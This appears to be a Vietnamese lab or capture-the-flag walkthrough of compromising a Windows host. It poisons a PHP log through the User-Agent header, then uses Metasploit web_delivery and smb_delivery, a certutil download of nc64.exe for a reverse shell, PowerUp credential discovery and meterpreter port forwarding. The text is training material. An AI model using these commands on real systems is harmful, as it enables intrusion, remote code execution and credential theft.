

Cố gắng truy cập log.php hiển thị danh sách user-agents



Mình có thể lợi dụng header User-Agent để ghi đè log.php:



Kiểm tra xem có nhận được yêu cầu gửi đến không:

<?php system("powershell curl http://10.10.14.7:9000/a"); ?>



Tiếp theo mình khai thác bằng module exploit/multi/script/web_delivery của Metasploit:

use exploit/multi/script/web_delivery

set lhost 10.10.14.3

set lport 1234

set payload windows/x64/meterpreter/reverse_tcp

set target 2

run

Mình gửi được payload rồi nhưng không tạo được reverse shell.

Thử cách khác: mình vận chuyển nc64.exe về máy nạn nhân và thực thi nó

certutil -urlcache -split -f http://10.10.14.7:9000/nc64.exe



nc64.exe 10.10.14.7 1234 -e cmd.exe



Chạy script PowerUp.ps1 module Invoke-AllChecks tìm được mật khẩu của admin:



Vì máy chủ không mở SMB, phải thêm định tuyến hoặc chuyển tiếp cổng. Để đơn giản hơn dùng module windows/smb/smb/smb_delivery:

Chạy lệnh sau trên máy nạn nhân:

rundll32.exe \\10.10.14.7\cuBPyZ\test.dll,0





Mình thấy máy nạn nhân đang chạy dịch vụ smb ở local



Bạn có dịch vụ đang chạy trong mạng nội bộ, bạn muốn cho người khác xem thì sẽ dùng remote port forwarding:

Sau khi tạo được shell, bạn phải tắt khai thác smb_delivery đi mới chuyển tiếp cổng được:

portfwd add -l 445 -p 445 -r 127.0.0.1

